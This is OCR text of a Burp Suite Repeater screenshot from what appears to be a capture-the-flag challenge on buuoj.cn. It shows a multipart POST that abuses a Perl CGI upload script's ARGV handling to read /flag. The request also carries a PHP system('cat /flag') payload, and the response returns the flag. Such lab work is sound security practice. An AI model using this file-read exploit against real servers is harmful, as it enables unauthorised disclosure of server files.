 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
7 × 8 × ...
发送 取消 < ▼ > ▼ 目标: http://ae4db898-e1cf-487a-9e83-cc2044853762.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
POST /cgi-bin/file.pl?/flag HTTP/1.1
Host: ae4db898-e1cf-487a-9e83-cc2044853762.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------738955299198146294026415413​90
Content-Length: 547
Origin: http://ae4db898-e1cf-487a-9e83-cc2044853762.node4.buuoj.cn:81
Connection: close
Referer:
http://ae4db898-e1cf-487a-9e83-cc2044853762.node4.buuoj.cn:81/cgi-bin/file.pl
Cookie:
UM_distinctid=17c8e04fa2d62-0855b761344f3-4c3e2679-151800-17c8e04fa2ea0c
Upgrade-Insecure-Requests: 1
-----------------------------73895529919814629402641541390
Content-Disposition: form-data; name="file";
Content-Type: text/plain
ARGV
-----------------------------73895529919814629402641541390
Content-Disposition: form-data; name="file"; filename="catflag.php"
Content-Type: application/octet-stream
<script language="php">system("cat  /flag");</script>
-----------------------------73895529919814629402641541390
Content-Disposition: form-data; name="Submit!"
? < + > 没有比赛
完成
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 29 Oct 2021 13:31:03 GMT
Content-Type: text/html; charset=ISO-8859-1
Connection: close
Content-Length: 599
<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/html;
charset=iso-8859-1" />
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data">
File: <input type="file" name="file" />
<input type="submit" name="Submit!" value="Submit!" />
</form>
<hr />
flag{44396f6c-a2de-4d6e-a29b-e9df9e83a800}
<br /></body></html>
? < + > 输入搜索字词 没有比赛
759字节 | 229毫秒